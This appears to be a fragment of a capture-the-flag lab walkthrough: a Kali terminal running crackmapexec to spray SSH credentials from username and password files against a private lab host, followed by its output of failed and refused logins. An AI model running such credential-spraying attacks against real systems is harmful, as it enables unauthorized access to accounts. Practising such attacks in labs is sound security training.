 ┌──(root㉿kali)-[~]
└─# crackmapexec ssh 192.168.37.129 -u which_one_lol.txt -p Pass.txt --continue-on-success
SSH 192.168.37.129 22 192.168.37.129 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.37.129 22 192.168.37.129 [-] maleus:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] ps-aux:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] felux:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] Eagle11:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] genphlux < -- Definitely not this one:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] usmc8892:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] blawrg:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.37.
129
SSH 192.168.37.129 22 192.168.37.129 [-] wytshadow:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.
37.129
SSH 192.168.37.129 22 192.168.37.129 [-] vis1t0r:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.37
.129
SSH 192.168.37.129 22 192.168.37.129 [-] overflow:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.3
7.129